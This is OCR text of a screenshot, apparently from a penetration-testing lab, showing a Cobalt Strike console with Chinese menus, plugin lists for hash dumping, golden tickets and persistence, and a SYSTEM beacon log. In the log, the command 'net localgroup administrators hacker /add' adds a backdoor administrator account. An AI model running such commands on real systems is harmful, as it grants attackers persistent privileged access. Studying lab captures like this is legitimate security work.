 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 17:37
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.1.85 192.168.1.85 cs SYSTEM * WIN2012 Bid: 266298492 NT: 6.2 6006.exe 4012 x64 37ms 30 seconds (30% jitter)
会话交互(I)
回连间隔(S)
备注(N)
凭证提权(A)
浏览探测(E)
代理转发(P)
梼杌
OLa(欧拉)
神龙拉冬
LSTAR
EventLogMaster
Persistence
UserAdd
会话操作(e)
梼杌
OLa(欧拉)
神龙拉冬
LSTAR
EventLogMaster
Persistence
UserAdd
Mikasa
Erebus
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
新建会话(S)
以其他用户上线(S)
Event Log X Beacon 192.168.1.85@4012 X
-------------------------------------------------------------------------------
Administrator Guest hacker
user1 user2
命令运行完毕，但发生一个或多个错误。
[11/09 17:35:23] beacon> shell net localgroup administrators hacker /add
[11/09 17:35:23] [*] Tasked beacon to run: net localgroup administrators hacker /add
[11/09 17:35:23] [+] host called home, sent: 72 bytes
[11/09 17:35:23] [+] received output:
命令成功完成。
[11/09 17:36:25] beacon> shell net localgroup administrators
[11/09 17:36:25] [*] Tasked beacon to run: net localgroup administrators
[11/09 17:36:25] [+] host called home, sent: 60 bytes
[11/09 17:36:25] [+] received output:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
hacker
命令成功完成。
[WIN2012] - x64 | SYSTEM * | 4012 - x64 | Note: Bid: 266298492 NT: 6.2 last:37ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。